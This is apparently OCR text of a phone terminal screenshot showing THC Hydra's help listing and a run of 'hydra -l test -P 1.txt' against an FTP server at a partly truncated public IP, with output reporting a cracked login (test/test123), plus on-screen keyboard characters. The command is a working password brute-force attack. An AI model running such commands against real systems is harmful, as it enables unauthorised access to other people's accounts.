 上午10:18 0.07K/s R HD
)
service the service to crack (see below for supported protocols)
OPT some service modules support additional input (-U for module
help)
Supported services: adam6500 asterisk cisco cisco-enable cvs ftp ftps ht
tp[s]-{head|get|post} http[s]-{get|post}-form http-proxy http-proxy-urle
num icq imap[s] irc ldap2[s] ldap3[-{cram|digest}md5][s] mssql mysql(v4)
nntp oracle-listener oracle-sid pcanywhere pcnfs pop3[s] rdp redis rexe
c rlogin rpcap rsh rtsp s7-300 sip smb smtp[s] smtp-enum snmp socks5 ssh
sshkey teamspeak telnet[s] vmauthd vnc xmpp
Hydra is a tool to guess/crack valid login/password pairs. Licensed unde
r AGPL
v3.0. The newest version is always available at http://www.thc.org/thc-h
ydra
Don't use in military or secret service organizations, or for illegal pu
rposes.
Example: hydra -l user -P passlist.txt ftp://192.168.0.1
$ hydra -l test -P 1.txt ftp://119.28.
Hydra v8.5 (c) 2017 by van Hauser/THC - Please do not use in military or
secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2017-07-22 10:17:51
[DATA] max 8 tasks per 1 server, overall 8 tasks, 8 login tries (l:1/p:8
), ~1 try per task
[DATA] attacking service ftp on port 21
[21][ftp] host: 119.28. login: test password: test123
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2017-07-22 10:17:57
$
ESC CTR ALT TAB — / |
1 2 3 4 5 6 7 8 9 0
q w e r t y u i o p
~ ! @ # % ' & * ?
a s d f g h j k l
( ) - _ : ; /
z x c v b n m
符 123 , space . 英/中